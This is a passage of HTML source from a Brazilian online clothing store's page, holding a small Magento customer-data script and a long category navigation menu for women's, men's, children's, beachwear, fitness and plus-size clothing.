                if (!$(e.target).is('a')) {
                    window.location = "https://fashion4all.com.br/customer/account/";
                }
            });
        });
    </script>
    <script>
    require([
        'jquery',
        'Magento_Customer/js/customer-data'
    ], function ($, customerData) {
        $(document).ready(() => {
            setTimeout(() => {
                let customer = customerData.get('customer');
                if ((!customer().hasOwnProperty('data_id')) || (customer().hasOwnProperty('firstname') && !customer().firstname)) {
                    customerData.invalidate(['customer']);
                    customerData.reload(['customer']);
                }
            }, 2000);
        });
    });
</script>
</div><nav class="navigation" id="main-menu" data-mage-init='{"menuRender": {}}'>
    <div class="options">
                                <div class="option lvl-1 has-children dropdown complex" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href=""
                    tabindex="-1"
                    onclick='return false;'                    role="menuitem">
                                        <span class="title">Categorias</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Feminino                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Feminino</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/feminino.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/bermudas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/blazers.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Blazers                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/blusas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Blusas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/body.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Body                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/calca.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/camisas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/camisetas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/cardigans.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Cardigans                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/casacos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/conjuntos-femininos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/cropped.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Cropped                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/jaquetas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/macacoes.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Macacões                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/moda-intima.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Moda Íntima                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/moletons.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Moletons                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/pijamas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Pijamas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/regatas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Regatas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/saias.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Saias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/shorts.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/sueteres.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Suéteres                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/vestidos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Vestidos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Masculino                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Masculino</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/masculino.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/bermudas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/calcas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/camisas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/camisetas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/casacos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/conjuntos-masculino.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/jaquetas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/moda-intima.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Moda Íntima                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/moletons.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Moletons                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/pijamas-masculino.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Pijamas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/polos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Pólos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/shorts.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/sueteres.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Suéteres                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/ternos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Térnos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/infantil.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Infantil                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Infantil</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/infantil.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Meninas                                                                </span>
                                                            </a>

                                                                                                                            <div class="content lvl-3">
                                                                    <ul>
                                                                        <li class="mobile-only">
                                                                            <a href="https://fashion4all.com.br/infantil/meninas.html">
                                                                                Ver tudo                                                                            </a>
                                                                        </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/bermudas-meninas.html"
                                                                                    >
                                                                                    Bermudas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/blusas-meninas.html"
                                                                                    >
                                                                                    Blusas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/body-meninas.html"
                                                                                    >
                                                                                    Body                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/calcas-meninas.html"
                                                                                    >
                                                                                    Calças                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/camisas-meninas.html"
                                                                                    >
                                                                                    Camisas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/camisetas-meninas.html"
                                                                                    >
                                                                                    Camisetas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/casacos-meninas.html"
                                                                                    >
                                                                                    Casacos                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/conjuntos-meninas.html"
                                                                                    >
                                                                                    Conjuntos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/jaquetas-meninas.html"
                                                                                    >
                                                                                    Jaquetas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/macacoes-meninas.html"
                                                                                    >
                                                                                    Macacões                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/moda-intima-infantil-meninas.html"
                                                                                    >
                                                                                    Moda Íntima                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/pijamas-meninas.html"
                                                                                    >
                                                                                    Pijamas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/polos-meninas.html"
                                                                                    >
                                                                                    Pólos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/saias-meninas.html"
                                                                                    >
                                                                                    Saias                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/shorts-meninas.html"
                                                                                    >
                                                                                    Shorts                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/vestidos-meninas.html"
                                                                                    >
                                                                                    Vestidos                                                                                 </a>
                                                                            </li>
                                                                                                                                            </ul>
                                                                </div>
                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Meninos                                                                </span>
                                                            </a>

                                                                                                                            <div class="content lvl-3">
                                                                    <ul>
                                                                        <li class="mobile-only">
                                                                            <a href="https://fashion4all.com.br/infantil/meninos.html">
                                                                                Ver tudo                                                                            </a>
                                                                        </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/bermudas-meninos.html"
                                                                                    >
                                                                                    Bermudas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/blusas-meninos.html"
                                                                                    >
                                                                                    Blusas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/body-meninos.html"
                                                                                    >
                                                                                    Body                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/calcas-meninos.html"
                                                                                    >
                                                                                    Calças                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/camisas-meninos.html"
                                                                                    >
                                                                                    Camisas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/camisetas-meninos.html"
                                                                                    >
                                                                                    Camisetas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/casacos-meninos.html"
                                                                                    >
                                                                                    Casacos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/conjuntos-meninos.html"
                                                                                    >
                                                                                    Conjuntos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/jaquetas-meninos.html"
                                                                                    >
                                                                                    Jaquetas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/macacoes-meninos.html"
                                                                                    >
                                                                                    Macacões                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/moda-intima-meninos.html"
                                                                                    >
                                                                                    Moda Íntima                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/pijamas-meninos.html"
                                                                                    >
                                                                                    Pijamas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/polos-meninos.html"
                                                                                    >
                                                                                    Pólos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/shorts-meninos.html"
                                                                                    >
                                                                                    Shorts                                                                                </a>
                                                                            </li>
                                                                                                                                            </ul>
                                                                </div>
                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Moda Praia                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Moda Praia</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/moda-praia.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/bermudas-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/biquinis.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Biquínis                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/biquinis-infantis.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Biquínis Infantis                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/camisas-uv-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas UV                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/cangas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Cangas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/conjuntos-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/kaftans.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Kaftans                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/kimonos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Kimonos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/maios.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Maiôs                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/maios-infantis.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Maiôs Infantis                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/saias-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Saias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/saidas-de-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Saídas de praia                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/shorts-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/shorts-infantis-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts Infantis                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/sungas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Sungas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/sungas-infantis.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Sungas Infantis                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/vestidos-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Vestidos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Moda Fitness                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Moda Fitness</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/moda-fitness.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/bermudas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/blusas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Blusas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/body-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Body                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/calcas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/camisas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/camisas-uv-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas UV                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/camisetas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/casacos-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/conjuntos-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/jaquetas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/leggings-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Leggings                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/moletons-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Moletons                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/regatas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Regatas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/shorts-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/tops-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Tops                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/plus-size.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Plus Size                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Plus Size</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/plus-size.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Feminino                                                                </span>
                                                            </a>

                                                                                                                            <div class="content lvl-3">
                                                                    <ul>
                                                                        <li class="mobile-only">
                                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino.html">
                                                                                Ver tudo                                                                            </a>
                                                                        </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/bermudas-femininas-plus-size.html"
                                                                                    >
                                                                                    Bermudas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/blazers-plus-size.html"
                                                                                    >
                                                                                    Blazers                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/blusas-femininas-plus-size.html"
                                                                                    >
                                                                                    Blusas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/body-plus-size.html"
                                                                                    >
                                                                                    Body                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/calcas-femininas-plus-size.html"
                                                                                    >
                                                                                    Calças                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/camisas-femininas-plus-size.html"
                                                                                    >
                                                                                    Camisas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/camisetas-femininas-plus-size.html"
                                                                                    >
                                                                                    Camisetas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/cardigans-plus-size.html"
                                                                                    >
                                                                                    Cardigans                                                                                 </a>
